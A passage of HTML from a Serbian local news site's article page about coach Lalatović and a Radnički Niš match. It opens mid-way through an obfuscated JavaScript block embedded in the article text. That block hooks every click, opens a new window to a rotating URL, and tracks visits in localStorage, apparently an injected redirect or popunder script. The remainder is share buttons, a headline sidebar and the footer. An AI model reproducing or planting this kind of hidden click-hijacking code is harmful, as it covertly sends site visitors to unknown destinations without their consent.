_0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/fk-radnicki-nis/" rel="tag">FK Radnički Niš</a><a href="https://tvzonaplus.rs/zonaplus/kazna/" rel="tag">kazna</a><a href="https://tvzonaplus.rs/zonaplus/nenad-lalatovic/" rel="tag">Nenad lalatović</a><a href="https://tvzonaplus.rs/zonaplus/radnik-surdulica/" rel="tag">Radnik Surdulica</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E2%80%9CPOMILOVANJE%E2%80%9C%3A+LALATOVI%C4%86+VODI+ME%C4%8C+SA+KLUPE+PROTIV+RADNIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-ptitle="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E2%80%9CPOMILOVANJE%E2%80%9C%3A+LALATOVI%C4%86+VODI+ME%C4%8C+SA+KLUPE+PROTIV+RADNIKA+%28VIDEO%29&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" data-ptitle="&#8220;POMILOVANJE&#8220;: LALATOVIĆ VODI MEČ SA KLUPE PROTIV RADNIKA (VIDEO)" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/brnabic-i-gasic-obisli-renovirane-prostorije-uprave-za-strance/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="100" src="https://tvzonaplus.rs/wp-content/uploads/2023/02/Tan2023-02-1710563838_8.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">BRNABIĆ I GAŠIĆ OBIŠLI RENOVIRANE PROSTORIJE UPRAVE ZA STRANCE (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/eeas-nastavak-dijaloga-beograda-i-pristine-27-februara-vucic-i-kurti-u-briselu/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2023/02/Borelj.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">EEAS: NASTAVAK DIJALOGA BEOGRADA I PRIŠTINE 27. FEBRUARA, VUČIĆ I KURTI U BRISELU</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="304295">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/disemo-li-bolje-energetska-tranzicija-i-borba-protiv-zagadjenja-u-nisu-rezon-27-01-2026/" title="DIŠEMO LI BOLJE? – ENERGETSKA TRANZICIJA I BORBA PROTIV ZAGAĐENJA U NIŠU &#8211; REZON 27.01.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-27-18h59m44s963-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/disemo-li-bolje-energetska-tranzicija-i-borba-protiv-zagadjenja-u-nisu-rezon-27-01-2026/" rel="bookmark">DIŠEMO LI BOLJE? – ENERGETSKA TRANZICIJA I BORBA PROTIV ZAGAĐENJA U NIŠU &#8211; REZON 27.01.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-31531" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/">DOBRO DOŠLI U NIŠ</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
										<a class="meta-separate term-i-31537" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/">REZON</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-27T19:44:36+01:00">27. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304291">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/pioniri-rk-mladost-2012-najbolji-u-beloj-palanci-danas-27-01-2026/" title="PIONIRI RK &#8222;MLADOST 2012&#8220; NAJBOLJI U BELOJ PALANCI &#8211; DANAS 27.01.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-27-18h34m42s949-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pioniri-rk-mladost-2012-najbolji-u-beloj-palanci-danas-27-01-2026/" rel="bookmark">PIONIRI RK &#8222;MLADOST 2012&#8220; NAJBOLJI U BELOJ PALANCI &#8211; DANAS 27.01.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/">Danas</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-27T19:41:26+01:00">27. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304288">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/hleb-od-februara-skuplji-za-tri-dinara-ovo-nis-li-je-e-bas-je-27-01-2026/" title="HLEB OD FEBRUARA SKUPLJI ZA TRI DINARA &#8211; OVO NIŠ LI JE? E BAŠ JE 27.01.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-27-18h35m20s038-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/hleb-od-februara-skuplji-za-tri-dinara-ovo-nis-li-je-e-bas-je-27-01-2026/" rel="bookmark">HLEB OD FEBRUARA SKUPLJI ZA TRI DINARA &#8211; OVO NIŠ LI JE? E BAŠ JE 27.01.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-32903" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/">Ovo Niš li je?</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-27T19:39:02+01:00">27. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304286">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/delovi-dusanove-i-nikole-pasica-u-sredu-bez-struje/" title="Delovi Dušanove i Nikole Pašića u sredu bez struje">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2025/07/struja-2-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/delovi-dusanove-i-nikole-pasica-u-sredu-bez-struje/" rel="bookmark">Delovi Dušanove i Nikole Pašića u sredu bez struje</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/">Današnje vesti</a>
										<a class="meta-separate term-i-89" href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/">Servisne informacije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-27T19:29:02+01:00">27. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
